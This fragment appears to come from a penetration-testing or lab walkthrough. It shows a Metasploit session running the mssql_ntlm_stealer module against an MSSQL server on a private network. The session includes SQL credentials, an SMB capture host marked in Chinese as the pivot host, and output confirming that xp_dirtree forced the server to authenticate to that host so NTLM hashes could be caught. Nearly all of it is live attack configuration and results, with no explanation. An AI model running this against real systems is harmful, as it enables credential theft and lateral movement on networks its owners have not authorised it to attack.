 Module options (auxiliary/admin/mssql/mssql_ntlm_stealer):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cvcvgjASD!@ no The password for the specified username
RHOSTS 192.168.93.20 yes The target address range or CIDR identifier
RPORT 1433 yes The target port (TCP)
SMBPROXY 192.168.93.100 yes IP of SMB proxy or sniffer.
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
THREADS 1 yes The number of concurrent threads
跳板机地址
USERNAME testuser no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf5 auxiliary(admin/mssql/mssql_ntlm_stealer) > run
[*] 192.168.93.20:1433 - DONT FORGET to run a SMB capture or relay module!
[*] 192.168.93.20:1433 - Forcing SQL Server at 192.168.93.20 to auth to 192.168.93.100 via xp_dirtree...
[+] 192.168.93.20:1433 - Successfully executed xp_dirtree on 192.168.93.20
[+] 192.168.93.20:1433 - Go check your SMB relay or capture module for goodies!
[*] 192.168.93.20:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed